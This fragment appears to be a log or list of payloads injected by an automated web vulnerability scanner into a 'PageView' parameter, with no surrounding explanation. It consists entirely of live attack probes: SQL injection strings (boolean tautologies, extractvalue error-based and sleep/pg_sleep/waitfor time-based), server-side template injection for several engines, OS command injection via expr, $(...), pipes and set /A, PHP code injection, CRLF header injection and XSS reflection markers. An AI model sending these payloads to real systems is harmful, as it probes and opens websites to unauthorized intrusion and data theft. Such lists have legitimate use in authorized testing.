\u0025>","#set($c=824136095+985831104)${c}$c","${(821307838+969085770)?c}","${893147333+824864549}","\/*1*\/{{892715075+902979786}}","${864308890+829679927}","PageView\"and\"c\"=\"s","PageView'and'i'='k","extractvalue(1,concat(char(126),md5(1972279541)))","\u003C\u0025- 834966944+950778589 \u0025>","${(918765448+907298617)?c}","#set($c=976628015+840010502)${c}$c","${849422730+971057126}","\/*1*\/{{937750989+904774354}}","ws7g.com","expr 853376626 + 803576470","PageView&set \/A 890631460+863306623","PageView$(expr 817434399 + 903926720)","PageView|expr 863609170 + 804700551","PageView\nexpr 927215536 + 809081457","'-var_dump(md5(972625811))-'","${\u0040var_dump(md5(464736299))};","${910094336+970560887}","rkcbwkdpxfuulyaxvfrw","PageView\"and\"x\"=\"z","extractvalue(1,concat(char(126),md5(1641253503)))","PageView&set \/A 908609712+864830630","expr 829929601 + 999298788","PageView$(expr 810892296 + 839157126)","PageView|expr 939523442 + 839431365","PageView\nexpr 855079127 + 933019385","\u003C\u0025- 945513852+893706504 \u0025>","\/*1*\/{{992237863+956885009}}","${(997644368+986136466)?c}","${990790916+975522846}","#set($c=834862454+850704372)${c}$c","${\u0040var_dump(md5(221413514))};","'-var_dump(md5(770805833))-'","${983141645+914464527}","kuypkhbnsruiltgyevev","az6b.com","extractvalue(1,concat(char(126),md5(1744758338)))","PageView\"and\"z\"=\"s","mauybptgyfdzzjjbrmwj","PageView'and'n'='f","PageView\"and\"p\"=\"g","extractvalue(1,concat(char(126),md5(1375189739)))","extractvalue(1,concat(char(126),md5(1538831591)))","PageView\"and\"a\"=\"t","PageView'and'h'='z","fwdnbbifckdefnbtyztw","jyulepyauhbwheflwvmu","PageView'and'e'='q","PageView\"and\"s\"=\"g","extractvalue(1,concat(char(126),md5(1331336121)))","${861336455+915003840}","#set($c=871423165+921546892)${c}$c","\/*1*\/{{839869359+922610082}}","3wug.com","${(863912871+963452715)?c}","\u003C\u0025- 851935692+809146718 \u0025>","PageView$(expr 814687294 + 918407468)","PageView&set \/A 948511964+846679868","expr 890509582 + 871391701","PageView\nexpr 986323240 + 845070391","PageView|expr 844327219 + 817476890","'-var_dump(md5(609329304))-'","${\u0040var_dump(md5(390729223))};","${976613167+812293776}","fethbzgomoyvqjngewrj","PageView\"and\"g\"=\"p","PageView'and'v'='i","extractvalue(1,concat(char(126),md5(1907988975)))","expr 889943555 + 949073433","PageView$(expr 997567724 + 906713458)","PageView|expr 944810027 + 983819825","PageView&set \/A 913689956+933744585","PageView\nexpr 961602738 + 934309058","\u003C\u0025- 941124077+956471685 \u0025>","#set($c=947392711+898248825)${c}$c","\/*1*\/{{947329141+842669343}}","${(931898584+826954261)?c}","${971727374+858164014}","hur3.com","'-var_dump(md5(994393722))-'","${\u0040var_dump(md5(689616743))};","qtcjvzguioywidaweojq","${918174924+944975262}","PageView'and'v'='x","xpp1.com","extractvalue(1,concat(char(126),md5(1468387481)))","'-var_dump(md5(560208806))-'","${\u0040var_dump(md5(841797430))};","\u003C\u0025- 867890972+929976109 \u0025>","#set($c=946242068+872124518)${c}$c","${(838255801+821149923)?c}","${970604688+898567431}","\/*1*\/{{883183575+947496522}}","PageView\"and\"f\"=\"r","PageView'and'n'='z","${863010034+991612101}","expr 836577336 + 969245472","PageView&set \/A 807327860+891057165","PageView$(expr 897521239 + 866668445)","\u003C\u0025- 855240332+821974273 \u0025>","#set($c=850611220+989160933)${c}$c","PageView|expr 956537871 + 865754826","${(826556244+977611135)?c}","PageView\nexpr 871076823 + 894390353","${958297256+978313731}","\/*1*\/{{968157359+859041758}}","nolpegmthctqisduqrsa","shod.com","extractvalue(1,concat(char(126),md5(1682350108)))","expr 985437982 + 861805716","PageView&set \/A 955378954+833594475","'-var_dump(md5(751279423))-'","PageView$(expr 887527394 + 996649195)","${\u0040var_dump(md5(174359417))};","PageView|expr 905305796 + 886069146","PageView\nexpr 963512606 + 884323239","${804872300+978239921}","joxrazwozszlasrkbbzb","PageView\"and\"r\"=\"z","PageView'and'v'='y","${(820563705+893405168)?c}","\u003C\u0025- 897813220+829144506 \u0025>","\/*1*\/{{921424110+847294521}}","${983536018+887722780}","#set($c=898316575+871470201)${c}$c","extractvalue(1,concat(char(126),md5(1977986049)))","${948531458+826930878}","${\u0040var_dump(md5(428796294))};","'-var_dump(md5(326079514))-'","expr 988359101 + 805190745","PageView$(expr 938768966 + 991662324)","PageView\nexpr 947628458 + 912404616","PageView&set \/A 842865136+823132698","PageView|expr 812147530 + 819058466","0gl6.com","oaylbelkneuothwsyeip","extractvalue(1,concat(char(126),md5(1643365707)))","\u003C\u0025- 997112871+894598179 \u0025>","#set($c=949406894+854276699)${c}$c","${963189952+857766821}","${(856181213+872839346)?c}","\/*1*\/{{811306493+852495595}}","expr 944597239 + 921606394","PageView&set \/A 863454875+950157084","PageView$(expr 896324507 + 876113557)","PageView\nexpr 889945610 + 828019452","PageView|expr 820665565 + 911948758","fz5e.com","PageView'and'z'='r","PageView\"and\"z\"=\"v","cyhkqqeoxxqcvwbfqyvk","${995318844+867156446}","'-var_dump(md5(619512443))-'","${\u0040var_dump(md5(522966289))};","w63o5qmi3pku1cza8wlazfpax13vrmtmoag24trkf9","PageView\"and\"k\"=\"d","PageView'and'x'='g","7qvl.com","${\u0040var_dump(md5(148941395))};","'-var_dump(md5(290438393))-'","pyopklensugetxuhssmr","PageView$(expr 925223650 + 935987657)","extractvalue(1,concat(char(126),md5(1555730413)))","PageView\nexpr 988225144 + 824569279","${873539720+940270730}","PageView&set \/A 932841099+979052613","expr 877648403 + 974548707","PageView|expr 988855500 + 997322637","#set($c=921183110+830824598)${c}$c","${907001606+988573949}","\u003C\u0025- 866522964+938688934 \u0025>","${(845637080+850277025)?c}","\/*1*\/{{861743356+932022843}}","PageView\"and\"c\"=\"r","PageView'and'm'='t","extractvalue(1,concat(char(126),md5(1063310381)))","\u003C\u0025- 891003533+839669620 \u0025>","${802367465+846435283}","#set($c=978167658+851055029)${c}$c","${(959888947+878835978)?c}","\/*1*\/{{863025252+947689816}}","PageView|expr 842854763 + 839585601","PageView\nexpr 922513074 + 821096302","expr 906044952 + 881702778","PageView&set \/A 997771442+963041746","PageView$(expr 916653664 + 977505568)","2teg.com","${906678033+844055634}","irsatvfafkclucpkpvft","${\u0040var_dump(md5(640120452))};","'-var_dump(md5(483269922))-'","${962112093+898755035}","${\u0040var_dump(md5(462489675))};","'-var_dump(md5(342940142))-'","\u003C\u0025- 831416884+815465430 \u0025>","#set($c=851141426+819263228)${c}$c","\/*1*\/{{839353177+987622558}}","${828717046+984955567}","${(849780880+972855873)?c}","extractvalue(1,concat(char(126),md5(1857863199)))","PageView\"and\"o\"=\"n","PageView'and'p'='q","ikywlpqpdzwremxeqizq","expr 886051356 + 884712430","04gc.com","PageView&set \/A 961031860+892290985","PageView$(expr 954169771 + 867094086)","PageView|expr 937061216 + 902231182","PageView\nexpr 937560084 + 968795452","PageView\"and\"t\"=\"e","extractvalue(1,concat(char(126),md5(1754013271)))","expr 976233268 + 917056879","PageView&set \/A 913464714+888549397","PageView$(expr 874807961 + 982294323)","PageView|expr 801908900 + 999556287","PageView\nexpr 951002843 + 807382748","${925621127+802554047}","#set($c=928419625+914975149)${c}$c","\u003C\u0025- 807810690+898538457 \u0025>","${(831113726+904481597)?c}","${804734200+928288999}","\/*1*\/{{987707306+992910159}}","'-var_dump(md5(844650599))-'","${\u0040var_dump(md5(237240397))};","slmc.com","rhevyehmreuruyyijrxz","pavat8em6u","PageViewpiqkqs0yuv","PageView{{die('hunteraaaaaa')}}\ufffd","PageView{{die('hunteraaaaaa')}}\u003C!--","PageView{{die('hunter'.'aaaaaa')}}","PageView{{","PageView{{die\/**\/('hunteraaaaaa')}}","PageView{{die('hunteraaaaaa')}}","yBIcK\u003CyBIcK>yBIcK'yBIcK\"yBIcK\/yBIcK-yBIcK","yBIcK","ZVHSe","ZVHSe\u003CZVHSe>ZVHSe'ZVHSe\"ZVHSe\/ZVHSe-ZVHSe","{php}1977-10-18{\/php}","{php}1991-30-13{\/php}","\u003C\u0025=2013-11-10\u0025>","\u003C\u0025=1985-20-26\u0025>","{2024-10-12}","{2018-40-16}","${1992-11-27}","${2016-10-16}","{{2022-11-00}}","{{2003-11-17}}","atxcltegyafkginttdzhr; 7754894179-3698187010","PageView&& expr 6836764401 - 3004565774","atxcltegyafkginttdzhr|| 4520150549-3199418832","atxcltegyafkginttdzhr|| 6446145875-1589529640","atxcltegyafkginttdzhr; 6749692867-3104990613","PageView; expr 6131502446 - 403565345#","mGxDKJIXzp\ufffd'))\/**\/And\/**\/SleeP(6) --","PageView\ufffd'))\/**\/And\/**\/SleeP(9) --","2011-50-14","mGxDKJIXzp\ufffd')\/**\/And\/**\/SleeP(6) --","2017-11-13","mGxDKJIXzp\ufffd' \/**\/And\/**\/SleeP(8) --","xbmNM","xbmNM\u003CxbmNM>xbmNM'xbmNM\"xbmNM\/xbmNM-xbmNM","PageView\"and\"x\"=\"w","PageView'and'u'='q","mb0i.com","{php}2004-40-30{\/php}","{php}1988-40-15{\/php}","extractvalue(1,concat(char(126),md5(1243388308)))","\u003C\u0025=1993-11-20\u0025>","\u003C\u0025=2002-10-18\u0025>","${929240524+980160347}","#set($c=890575843+973424051)${c}$c","\u003C\u0025- 838292832+998663829 \u0025>","${(830426280+857568369)?c}","\/*1*\/{{949405762+898115267}}","${923298231+828627057}","zzpkzwygpzuxgxftkujx","'-var_dump(md5(777822395))-'","expr 819393063 + 833435382","PageView&set \/A 874334888+833650162","PageView$(expr 818823696 + 911359473)","PageView|expr 915945473 + 869491374","PageView\nexpr 843111065 + 954368798","{2019-10-15}","${\u0040var_dump(md5(708835431))};","{1989-60-50}","${2018-10-14}","${1999-11-16}","{{1983-10-13}}","{{2000-50-10}}","ajqpbnxpylzidipnolzkw; 5477918527-51696524","ajqpbnxpylzidipnolzkw|| 7554150331-3671871763","1994-11-22","1974-10-15","ajqpbnxpylzidipnolzkw|| 6258088174-1963383470","ajqpbnxpylzidipnolzkw; 7464408767-3140334451","PageView; expr 4905906485 - 2729307761#","PageView&& expr 5098715567 - 1843114023","lJcuBSrGci\ufffd')\/**\/And\/**\/SleeP(7) --","lJcuBSrGci\ufffd'))\/**\/And\/**\/SleeP(8) --","lJcuBSrGci\ufffd' \/**\/And\/**\/SleeP(7) --","PageView'and'f'='m","PageView\"and\"r\"=\"y","yrh6.com","extractvalue(1,concat(char(126),md5(1018242965)))","#set($c=915318296+966592210)${c}$c","${926659536+888630272}","${(835856316+810957023)?c}","\/*1*\/{{866829480+911061491}}","\u003C\u0025- 903250503+802497073 \u0025>","expr 818316535 + 804258650","PageView&set \/A 848268143+826466902","PageView|expr 850690181 + 947373133","PageView\nexpr 938698456 + 977905624","PageView$(expr 979655803 + 823715900)","${\u0040var_dump(md5(550885453))};","'-var_dump(md5(913973969))-'","${990314483+998900303}","njfcmzjwpkzbxgcxpeaw","PageView'and'g'='z","extractvalue(1,concat(char(126),md5(1973935338)))","yek2.com","\u003C\u0025- 974516174+840182376 \u0025>","#set($c=905107015+985500406)${c}$c","\/*1*\/{{929361350+819299200}}","${(896960398+948856457)?c}","${870660612+861405207}","expr 815009833 + 961254397","PageView|expr 801578427 + 928559382","PageView\nexpr 804582279 + 884521007","PageView$(expr 815705913 + 994824861)","PageView&set \/A 962609799+989088922","${852265903+826621843}","dhbkrlgquqcwvmqenuot","${\u0040var_dump(md5(119530531))};","'-var_dump(md5(915374946))-'","extractvalue(1,concat(char(126),md5(1309481062)))","PageView\"and\"r\"=\"h","PageView'and'd'='w","PageView\"and\"f\"=\"x","PageView'and'd'='a","clahofugemxowtgdvzii","extractvalue(1,concat(char(126),md5(1901078733)))","umcyzsyqjkxujldtxbcz","PageView\"and\"s\"=\"x","PageView'and'b'='k","extractvalue(1,concat(char(126),md5(1363515889)))","'-var_dump(md5(700693705))-'","${\u0040var_dump(md5(950750871))};","uc6u.com","${858252159+993067755}","\u003C\u0025- 845701404+993607146 \u0025>","#set($c=997317964+865193667)${c}$c","expr 846150469 + 957302183","${(963706678+842468848)?c}","${808362808+802740803}","\/*1*\/{{817621815+921818664}}","PageView|expr 868058006 + 978699462","PageView&set \/A 831317967+965841000","PageView\nexpr 870244378 + 897457488","PageView$(expr 802084456 + 980792192)","pjyucxyhnvkbkaitledd","PageView\"and\"x\"=\"i","PageView'and'l'='w","PageView'and'b'='q","PageView\"and\"g\"=\"s","extractvalue(1,concat(char(126),md5(1779813046)))","extractvalue(1,concat(char(126),md5(1513705867)))","ndhjadnxuauwdiumwuur","xzrlxvzlnxyguybvjzbp","PageView\"and\"i\"=\"e","PageView'and'b'='c","extractvalue(1,concat(char(126),md5(1899847044)))","yjkoshecebnegdiqsilp","PageView\"and\"o\"=\"l","\u003C\u0025- 912966708+886765616 \u0025>","#set($c=987393372+857258732)${c}$c","${(837076593+931873277)?c}","expr 940531335 + 946135483","${832979614+915140312}","\/*1*\/{{977664471+838203592}}","PageView&set \/A 908452102+804741415","PageView|expr 807962443 + 914508584","PageView$(expr 805466438 + 956676556)","PageView\nexpr 806200500 + 958446604","xhvg.com","${820067546+812172418}","'-var_dump(md5(380778643))-'","${\u0040var_dump(md5(416033376))};","extractvalue(1,concat(char(126),md5(1882518331)))","fwiuspggzoznidemtsoi","PageView\"and\"d\"=\"b","PageView'and'r'='l","extractvalue(1,concat(char(126),md5(1161487896)))","\u003C\u0025- 922940586+838792393 \u0025>","${(927874605+879753083)?c}","#set($c=894480266+985908716)${c}$c","${916523910+969233505}","\/*1*\/{{816211197+816834788}}","expr 974237817 + 948093720","PageView&set \/A 974420264+978411028","PageView$(expr 976388536 + 832642996)","PageView|expr 825930729 + 979996438","PageView\nexpr 898109404 + 900843138","g3s5.com","'-var_dump(md5(871717816))-'","${\u0040var_dump(md5(289348871))};","${827103703+819055864}","eondsefprmyxvjvgplxv","PageView19153981' or 6363=6366--","PageView23211579' or '6528'='6535","PageView92951101' or 2101=2101--","PageView90244943' or 9964=9968--","PageView43769122' or '4675'='4681","PageView56308105' or 9200=9200--","PageView17890745' or '3725'='3725","PageView21287385' or 2334=2334--","PageView32182308' or '6756'='6756","PageView75893749' or 6671=6678--","PageView88172576' or '2175'='2177","PageView74152014' or '6696'='6696","PageView94182310' or 7872=7873--","PageView97718986' or 2498=2503--","PageView16823936' or 7213=7222--","PageView22727858' or '2174'='2174","PageView67405335' or 5883=5883--","PageView47746820' or 7146=7146--","PageView42074035' or 3017=3017--","PageView68981176' or '7550'='7551","PageView39593218' or 6140=6148--","PageView95622883' or 6036=6036--","PageView77300032' or '5127'='5129","PageView29110591' or '7478'='7478","PageView79609658' or '3020'='3023","PageView58944811' or '1539'='1539","PageView54336075' or '5850'='5851","PageView76101227' or '9276'='9276","oxpgwidauhbms4q2zoc2q7g2otunio8kwco0fn6bv","t4yl3nkf1mirz9x76tj7xcn7vy1spsix6pydp0go5","g3k82aj209heywwu5giuwzmuul0foffd35vtmgd42","e1g608h0y7fcwuus3egsuxkssjydmag941wpnce03","6ek0o96bhh","PageViewbi6dv9vm8l","PageView6pomuicwu5","j5o6gw06z6","`z'z\"${{\u0025{{\\","djxosk8hc8","PageViewci11usr9lb","PageView60614546' or 9945=9952--","PageView46606640' or '2175'='2180","PageView' AND pg_sleep(20)--","PageView86827061' or 8776=8776--","PageView'(select*from(select(sleep(20)))a)'","PageView')waitfor delay'0:0:20'--","PageView' waitfor delay'0:0:20'--","PageView',''||pg_sleep(20)--","PageView'||pg_sleep(20)--","PageView26723923' or '8639'='8639","PageView'+(select*from(select(sleep(20)))a)+'","PageView\"and\"z\"=\"f","PageView'and'g'='l","\/*1*\/{{987037993+902928031}}","\u003C\u0025- 873810669+848294396 \u0025>","#set($c=813809742+863654003)${c}$c","${838607496+931980505}","${\u0040var_dump(md5(466832223))};","${871426113+801917102}","'-var_dump(md5(656878720))-'","${(925690914+888443000)?c}","expr 955139088 + 961905204","PageView$(expr 974610051 + 856303545)","PageView&set \/A 994872636+832222318","PageView\nexpr 974199664 + 914563265","PageView|expr 809980606 + 966758769","tmyzdgjutckatltmhtgo","457t.com","extractvalue(1,concat(char(126),md5(1021771085)))","\u003C\u0025- 919354062+829265669 \u0025>","${(889146304+821344716)?c}","#set($c=860702770+947613170)${c}$c","${930567941+941319153}","\/*1*\/{{861791642+845756875}}","PageView'and'm'='a","PageView|expr 869192097 + 965876087","PageView&set \/A 826447096+802640231","expr 955941932 + 847843434","PageView\nexpr 896035603 + 988005217","PageView$(expr 838265455 + 885076064)","679f.com","${950037301+983687940}","'-var_dump(md5(548610725))-'","${\u0040var_dump(md5(630762870))};","tzgcuewmhwnscoevfwdf","extractvalue(1,concat(char(126),md5(1550703965)))","#set($c=913634564+879414045)${c}$c","${843206131+874113626}","\u003C\u0025- 804937839+839481841 \u0025>","\/*1*\/{{907972775+923945960}}","${(980768816+806950263)?c}","${836322409+872942071}","extractvalue(1,concat(char(126),md5(1596193913)))","PageView|expr 932602400 + 862887195","${\u0040var_dump(md5(996757961))};","PageView&set \/A 972060097+948000006","PageView$(expr 998462930 + 828787268)","expr 989439357 + 885285060","PageView\nexpr 939069881 + 865723611","'-var_dump(md5(439069289))-'","tfelojwtnbvutohclobz","oyay.com","PageView\\r\\nCRLF-Header:CRLF-Value","PageView\u00250d\u00250aCRLF-Header:CRLF-Value","PageView\r\nCRLF-Header:CRLF-Value","66vi.com","'-var_dump(md5(386789101))-'","${\u0040var_dump(md5(698538872))};","\u003C\u0025- 909549467+944452010 \u0025>","${(845586341+840024290)?c}","\/*1*\/{{863284264+875322109}}","#set($c=860963621+858128422)${c}$c","${870509922+816174687}","${909019610+938963611}","kufsfrkigihbbzfptwfs","expr 831609166 + 942345966","PageView&set \/A 860364489+900799941","PageView$(expr 902491655 + 901546880)","PageView|expr 974917697 + 887466003","PageView\nexpr 834903472 + 915716902","extractvalue(1,concat(char(126),md5(1895367960)))","PageView\"and\"l\"=\"d","g7xt.com","PageView\nexpr 961240664 + 833232695","expr 928802794 + 997270706","PageView&set \/A 867049396+886282086","PageView$(expr 954847534 + 916479141)","PageView|expr 977915837 + 804067136","#set($c=841870851+970755574)${c}$c","\u003C\u0025- 818812795+927168301 \u0025>","${(933120644+911580790)?c}","${848422176+891830300}","\/*1*\/{{914591632+931479157}}","'-var_dump(md5(732848682))-'","${\u0040var_dump(md5(349498391))};","${984003994+867928286}","xwiyoeegoxuupdbpgjhh","PageView\"and\"r\"=\"x","PageView'and'u'='w","extractvalue(1,concat(char(126),md5(1920964204)))","\u003C\u0025- 979603603+992240725 \u0025>","#set($c=949636692+879941497)${c}$c","${(972149098+835958573)?c}","${974178452+817771624}","\/*1*\/{{919387929+906922892}}","gq5w.com","PageView$(expr 935503670 + 919800940)","PageView&set \/A 935899977+868715079","expr 895751622 + 821512920","PageView|expr 875060603 + 953003184","PageView\nexpr 904107517 + 895717851","'-var_dump(md5(204218833))-'","${\u0040var_dump(md5(329769942))};","${860704368+847569527}","bnbzfbasxxbuefawptwc","PageView\"and\"m\"=\"g","PageView'and'f'='v","extractvalue(1,concat(char(126),md5(1259674854)))","\/*1*\/{{980878968+835854693}}","#set($c=981551643+908349873)${c}$c","\u003C\u0025- 911626045+801635939 \u0025>","${806583364+907209759}","${(814384678+954255464)?c}","zwfw.com","expr 876984256 + 908846381","PageView|expr 829218113 + 962033374","PageView&set \/A 912216105+951230676","'-var_dump(md5(878312622))-'","PageView$(expr 943966746 + 961602799)","${\u0040var_dump(md5(941501858))};","PageView\nexpr 896820483 + 949104479","${899657124+996552479}","ssrkbkgiltqvcqkgthaq","PageView'and'x'='n","PageView\"and\"l\"=\"t","PageView&set \/A 887445740+931732450","expr 857038498 + 803511193","PageView\nexpr 912731324 + 837202087","PageView|expr 892992261 + 887812105","PageView$(expr 906394472 + 894621108)","#set($c=992558915+976709485)${c}$c","\u003C\u0025- 896910007+811675938 \u0025>","${(924642541+828403157)?c}","${826584019+858898351}","extractvalue(1,concat(char(126),md5(1037371367)))","\/*1*\/{{898343752+831033218}}","uqwd.com","'-var_dump(md5(418472415))-'","${\u0040var_dump(md5(632322569))};","${933680013+894184538}","fbafhugsnrgrikfkkuom","PageView\"and\"q\"=\"i","PageView'and'u'='y","\u003C\u0025- 851537182+949910512 \u0025>","#set($c=804759438+819679163)${c}$c","${919061643+940819605}","${(870345961+958173468)?c}","\/*1*\/{{829941306+928574638}}","gm50.com","expr 974136273 + 881186726","PageView&set \/A 939747612+898227372","PageView$(expr 997979784 + 898294396)","PageView|expr 949805454 + 840561788","PageView\nexpr 819666338 + 990901378","extractvalue(1,concat(char(126),md5(1098771459)))","${808565756+870726965}","'-var_dump(md5(172149700))-'","${\u0040var_dump(md5(614012519))};","ylzcfqkywzkxhgqwifge","\u003C\u0025- 840338612+996919164 \u0025>","${990530264+931583156}","\/*1*\/{{942311412+975073651}}","'-var_dump(md5(813423351))-'","${\u0040var_dump(md5(125794969))};","${(815840640+804924479)?c}","#set($c=969369503+804817819)${c}$c","${843037127+955920829}","dor2.com","PageView'and'b'='h","PageView$(expr 973953153 + 977962548)","PageView|expr 867034287 + 807048524","wkusxnhkgduwdcekljje","expr 887977831 + 997395318","PageView&set \/A 844537186+804006445","PageView\nexpr 940728722 + 827228029","PageView'and'f'='h","PageView\"and\"g\"=\"n","\/*1*\/{{988309992+824620217}}","#set($c=882963002+915344813)${c}$c","\u003C\u0025- 841092865+926268274 \u0025>","${875445162+900712077}","${(927040051+991621136)?c}","PageView$(expr 922971708 + 874813761)","PageView|expr 986062275 + 854377785","PageView\nexpr 819695042 + 958397214","expr 810918203 + 821530016","PageView&set \/A 974147265+820128664","${895028549+855550667}","extractvalue(1,concat(char(126),md5(1289741882)))","naig.com","${\u0040var_dump(md5(758045116))};","'-var_dump(md5(830920251))-'","iwhnxxmcmxxwjnxfkcxo","PageView'and'c'='h","PageView\"and\"o\"=\"o","extractvalue(1,concat(char(126),md5(1611897630)))","\u003C\u0025- 822060793+846434648 \u0025>","${842062697+961331710}","\/*1*\/{{882315845+818128032}}","${(934943892+998933901)?c}","PageView|expr 930743244 + 820453972","#set($c=980413991+993058130)${c}$c","PageView\nexpr 849143475 + 853498388","PageView&set \/A 938370153+961169880","expr 848033730 + 972471222","PageView$(expr 850612149 + 807133688)","hudr.com","${967145118+974980540}","'-var_dump(md5(831289680))-'","${\u0040var_dump(md5(686454520))};","qizznkyuphxetsyonlxj","PageView'and's'='s","PageView'and'u'='x","PageView\"and\"g\"=\"q","extractvalue(1,concat(char(126),md5(1499412009)))","k5yf.com","#set($c=874326626+911450972)${c}$c","\/*1*\/{{816304894+998854381}}","\u003C\u0025- 981308795+856811395 \u0025>","${987142825+803167926}","${(934290511+923367563)?c}","expr 944803801 + 977336999","PageView$(expr 989442630 + 887522225)","PageView&set \/A 821164015+954275827","PageView|expr 829152500 + 812819247","PageView\nexpr 926745182 + 967927647","lpsogvqbmnrezqbcqfch","${804672139+974309619}","${\u0040var_dump(md5(468263498))};","'-var_dump(md5(584409167))-'","extractvalue(1,concat(char(126),md5(1705347442)))","expr 822647993 + 836012047","PageView&set \/A 857095979+900692750","PageView$(expr 899721421 + 970424474)","PageView|expr 908882808 + 990113415","PageView\nexpr 894062471 + 958943505","PageView\"and\"f\"=\"z","PageView'and'w'='m","045y.com","\u003C\u0025- 941537005+873561272 \u0025>","#set($c=952553699+965031899)${c}$c","${857499290+872367855}","${(898280335+848029450)?c}","\/*1*\/{{930546436+844021294}}","'-var_dump(md5(461712931))-'","${\u0040var_dump(md5(781842049))};","${832186848+999724926}","nksiedsdtelbfhwrxejv","PageView\"and\"d\"=\"k","PageView\"and\"z\"=\"z","PageView'and'm'='g","PageView'and'z'='z","extractvalue(1,concat(char(126),md5(1876683763)))","nfhxbaymzcxpdkvokevq","PageView'and'z'='n","PageView'and'v'='v","k0u8.com","${(894145555+954892275)?c}","\u003C\u0025- 868224473+933613394 \u0025>","#set($c=855621304+868878046)${c}$c","\/*1*\/{{914508216+906813697}}","${807629152+916910277}","extractvalue(1,concat(char(126),md5(1247167601)))","PageView|expr 874811304 + 985944619","expr 890894314 + 888712396","${822950534+800547429}","PageView&set \/A 936219173+893380315","PageView\nexpr 857401179 + 839260951","'-var_dump(md5(210069078))-'","PageView$(expr 860203438 + 863659234)","${\u0040var_dump(md5(139698980))};","oplqetxdcswwkteroxgs","PageView\"and\"d\"=\"s","PageView'and'k'='b","PageView\"and\"q\"=\"q","extractvalue(1,concat(char(126),md5(1382701273)))","nflaexviwdfjaeqbzfod","extractvalue(1,concat(char(126),md5(1326962337)))","tawdkdmdwxdbqstorsbj","PageView\"and\"g\"=\"t","PageView'and'u'='g","${841654853+961871746}","v6gp.com","#set($c=984784895+966941397)${c}$c","${922635193+981786682}","\/*1*\/{{834066991+951693551}}","\u003C\u0025- 996636540+927469944 \u0025>","${(867679771+851935087)?c}","${\u0040var_dump(md5(882305147))};","'-var_dump(md5(916970198))-'","PageView&set \/A 893030949+930143383","expr 823253664 + 858075917","PageView\nexpr 860091487 + 882321031","PageView$(expr 831017896 + 865282742)","PageView|expr 989407575 + 977281891","extractvalue(1,concat(char(126),md5(1899296175)))","captmffmccmykrqelzxn","PageView'and's'='l","\u003C\u0025- 847888254+930680246 \u0025>","${(815384630+977204915)?c}","${936512134+802171833}","#set($c=982881998+811065839)${c}$c","\/*1*\/{{913703795+872591699}}","extractvalue(1,concat(char(126),md5(1747033544)))","expr 971043482 + 984643425","PageView\nexpr 985894350 + 821665784","PageView&set \/A 869861931+927753824","PageView|expr 845484007 + 978102262","PageView$(expr 927667490 + 869895518)","9lu8.com","${\u0040var_dump(md5(159908166))};","'-var_dump(md5(580854784))-'","${833986235+928561540}","pfipxnaulfafnlgwzjeq","\u003C\u0025=1997-10-16\u0025>","{2015-11-16}","{2013-40-50}","${1972-00-14}","${2015-00-40}","afcrrcdwpgbbzhcffezof|| 6167842678-2229179477","afcrrcdwpgbbzhcffezof; 7802468646-2770350481","afcrrcdwpgbbzhcffezof|| 5698966760-176424157","PageView; expr 7600081641 - 1771322897#","afcrrcdwpgbbzhcffezof; 5698555819-2250274351","PageView&& expr 4435392051 - 2388167748","{{2010-00-50}}","{{2011-11-30}}","GbkIamibPl\ufffd' \/**\/And\/**\/SleeP(7) --","GbkIamibPl\ufffd'))\/**\/And\/**\/SleeP(8) --","PageView\ufffd' \/**\/And\/**\/SleeP(9) --","GbkIamibPl\ufffd')\/**\/And\/**\/SleeP(8) --","2004-10-14","1972-20-00","\u003C\u0025=1980-10-30\u0025>","{1991-10-10}","{1970-30-17}","${1992-11-22}","${2019-11-10}","{{2014-40-30}}","{{2003-40-11}}","2004-11-22","2011-11-60","aztwpahfskxwlxxqldmms|| 6479764811-906192069","uCyveGnyGN\ufffd')\/**\/And\/**\/SleeP(8) --","uCyveGnyGN\ufffd'))\/**\/And\/**\/SleeP(6) --","PageView&& expr 5411424655 - 778999222","PageView; expr 4588041582 - 2327800530#","aztwpahfskxwlxxqldmms; 4363853536-3319072306","PageView\ufffd' \/**\/And\/**\/SleeP(7) --","aztwpahfskxwlxxqldmms|| 5176180613-2638803411","aztwpahfskxwlxxqldmms; 4711450353-2079122748","uCyveGnyGN\ufffd' \/**\/And\/**\/SleeP(5) --","{php}1995-20-60{\/php}","\u003C\u0025=2000-40-20\u0025>","\u003C\u0025=2020-10-15\u0025>","{1976-00-60}","{1986-30-19}","${2015-00-21}","${2018-30-25}","{{2007-11-30}}","{{1975-11-10}}","YCzriIHGmZ\ufffd'))\/**\/And\/**\/SleeP(7) --","YCzriIHGmZ\ufffd')\/**\/And\/**\/SleeP(6) --","YCzriIHGmZ\ufffd' \/**\/And\/**\/SleeP(9) --","PageView\ufffd')\/**\/And\/**\/SleeP(7) --","2018-10-20","acfgopayiedwvktphpzlv|| 5875025805-162342","acfgopayiedwvktphpzlv; 6444094401-1884964192","2010-30-20","PageView; expr 4818916650 - 3998193744#","acfgopayiedwvktphpzlv|| 5042413504-2318319382","PageView&& expr 4743327295 - 2141499762","acfgopayiedwvktphpzlv; 7458625982-2532210062","extractvalue(1,concat(char(126),md5(1611802423)))","x5wk.com","${892699562+864747397}","etrcdfgqtkyietgaffep","#set($c=944401406+812561609)${c}$c","PageView\"and\"x\"=\"o","${(864076897+808471419)?c}","\/*1*\/{{948749238+997289200}}","\u003C\u0025- 966189903+988512969 \u0025>","PageView'and'x'='y","${864329495+941481278}","expr 908940125 + 926439753","PageView\nexpr 812535077 + 965938330","PageView$(expr 996615842 + 882827691)","${\u0040var_dump(md5(253142710))};","'-var_dump(md5(921397156))-'","PageView|expr 977938941 + 876949790","PageView&set \/A 938072031+950764162","jISXh\u003CjISXh>jISXh'jISXh\"jISXh\/jISXh-jISXh","jISXh","{1972-10-13}","{1989-11-26}","adzjcdcmacjthqcgoqkvq|| 7872175873-1962344607","adzjcdcmacjthqcgoqkvq; 4630451309-3173006652","adzjcdcmacjthqcgoqkvq|| 5938477904-2799457308","PageView&& expr 4283086717 - 3756513888","adzjcdcmacjthqcgoqkvq; 4390758712-141917012","PageView; expr 6191879015 - 49877681#","${1991-10-10}","${2001-60-23}","ZCOcS\u003CZCOcS>ZCOcS'ZCOcS\"ZCOcS\/ZCOcS-ZCOcS","ZCOcS","hXIKl","hXIKl\u003ChXIKl>hXIKl'hXIKl\"hXIKl\/hXIKl-hXIKl","\u003C\u0025=2010-10-50\u0025>","\u003C\u0025=2019-30-40\u0025>","{2013-50-11}","{1992-10-21}","${1976-40-40}","${1980-10-40}","{{1996-11-40}}","{{1979-30-20}}","PageView\ufffd')\/**\/And\/**\/SleeP(9) --","PageView\ufffd'))\/**\/And\/**\/SleeP(7) --","wqRWiAKymb\ufffd' \/**\/And\/**\/SleeP(5) 